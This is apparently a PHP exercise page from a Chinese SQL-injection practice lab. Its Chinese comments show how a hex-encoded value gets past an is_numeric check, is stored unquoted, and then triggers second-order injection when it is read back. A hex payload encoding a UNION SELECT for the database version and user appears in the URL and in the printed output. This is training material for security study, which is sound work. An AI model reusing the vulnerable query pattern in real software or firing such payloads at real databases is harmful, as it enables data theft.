 127.0.0.1:8081/www.phpsec.com/sql/sql9.php?c=c&title=0x312720756E696F6E2073656C65637420312C76657273696F6E28292C7573657...
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = isset($_GET['id'])?input($_GET['id']):1;
$title = input($_GET['title']);
//如果使用is_numeric 在php7以下的版本 有bug 在mysql中可以用十六进制查询
if($_GET['c']=='c'){
if(!is_numeric($title)){ //使用 16进制 绕过这个 if
die("不符合条件");
}
//插入用16进制编码的恶意数据，等会儿取出来查询时会触发二次注入
echo $sql="insert into news(title)values($title);"; //是 values($title) 不是values('$title')
if ($result = $conn->query($sql)) {
echo "success";
}
}
$sql= "select * from news where id='$id'";
echo $sql;
echo "<br>";
if (!$result = $conn->query($sql)) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "select * from news where title='$row[title]'"; // 以下把之前插入的恶意数据取出来进行二次注入
if(!$result=$conn->query("select * from news where title='$row[title]'")){ //取引号 再进行查询 就会造成SQL注入
die(mysqli_error($conn));
}
$row2 = $result->fetch_assoc();
var_dump($row2);
}
insert into news(title)values(0x312720756E696F6E2073656C65637420312C76657273696F6E28292C75736572282923);successselect * from news where id='1'
select * from news where title='这个是SQL注入演示'array(3) { ["id"]=> string(1) "1" ["title"]=> string(24) "这个是SQL注入演示" ["content"]=> string(29) "这是moonsec SQL练习系统" }